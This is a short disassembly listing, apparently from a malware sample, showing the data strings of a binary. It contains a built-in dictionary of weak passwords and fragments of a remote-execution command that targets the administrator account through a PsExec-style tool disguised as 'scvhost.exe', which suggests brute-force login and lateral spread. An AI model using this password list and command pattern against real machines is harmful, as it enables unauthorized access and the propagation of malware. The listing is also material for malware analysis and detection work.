 .rdata:007C6BBB db 'password',0Dh,0Ah
.rdata:007C6BBB db '888',0Dh,0Ah
.rdata:007C6BBB db 'admin123',0Dh,0Ah
.rdata:007C6BBB db '654321',0Dh,0Ah
.rdata:007C6BBB db '1234',0Dh,0Ah
.rdata:007C6BBB db '8888',0Dh,0Ah
.rdata:007C6BBB db '11111',0Dh,0Ah
.rdata:007C6BBB db '12345',0Dh,0Ah
.rdata:007C6BBB db '112233',0Dh,0Ah
.rdata:007C6BBB db '123321',0Dh,0Ah
.rdata:007C6BBB db '666666',0Dh,0Ah
.rdata:007C6BBB db '888888',0Dh,0Ah
.rdata:007C6BBB db '1234567',0Dh,0Ah
.rdata:007C6BBB db '7654321',0Dh,0Ah
.rdata:007C6BBB db '12345678',0Dh,0Ah
.rdata:007C6BBB db '1234zxcv',0Dh,0Ah
.rdata:007C6BBB db '123qwe',0Dh,0Ah
.rdata:007C6BBB db '1q2w3e',0Dh,0Ah
.rdata:007C6BBB db '1q2w3e4r',0Dh,0Ah
.rdata:007C6BBB db '1q2w3e4r5t',0Dh,0Ah
.rdata:007C6BBB db '1qaz2wsx',0Dh,0Ah
.rdata:007C6BBB db 'a123',0Dh,0Ah
.rdata:007C6BBB db 'admin@123',0Dh,0Ah
.rdata:007C6BBB db 'admin123456',0Dh,0Ah
.rdata:007C6BBB db 'p@ssw0rd',0Dh,0Ah
.rdata:007C6BBB db 'P@ssword',0Dh,0Ah
.rdata:007C6BBB db 'pass',0Dh,0Ah
.rdata:007C6BBB db 'passw0rd',0Dh,0Ah
.rdata:007C6BBB db 'passwd',0Dh,0Ah
.rdata:007C6BBB db 'q1w2e3',0Dh,0Ah
.rdata:007C6BBB db 'system',0Dh,0Ah
.rdata:007C6BBB db 'test',0Dh,0Ah
.rdata:007C6BBB db 'zxcv1234',0
.rdata:007C7148 aDC db ' -d -c ',0 ; DATA XREF: sub_4198BC+553↑o
.rdata:007C7150 aUAdministrator db ' -u administrator -p ',0
.rdata:007C7150 ; DATA XREF: sub_4198BC+55D↑o
.rdata:007C7166 aScvhostExeAcce db 'scvhost.exe /accepteula \\',0
.rdata:007C7166 ; DATA XREF: sub_4198BC+567↑o